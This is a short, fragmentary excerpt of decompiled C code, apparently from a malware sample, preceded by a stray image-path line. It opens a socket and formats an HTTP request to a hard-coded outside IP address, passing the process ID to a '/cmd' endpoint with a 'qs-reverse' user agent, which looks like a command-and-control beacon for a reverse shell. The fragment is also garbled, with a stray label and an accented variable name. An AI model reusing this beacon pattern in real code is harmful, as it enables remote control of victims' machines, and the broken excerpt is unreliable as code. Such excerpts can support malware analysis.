 iVar1 = connect(déscripteur,&const_struct_sockaddr,16);
if (iVar1 == 0) {
a48:
_Var3 = getpid();
uVar8 = 0;
iVar1 = __snprintf_chk(local_a48,0x200,1,0x200,
"GET /cmd?id=%ld HTTP/1.0\r\nHost: 80.15.88.75\r\nUser-Agent: qs-
reverse/3.0\r\nConnection: close\r\n\r\n"
,(long)_Var3);
uVar10 = (ulong)iVar1;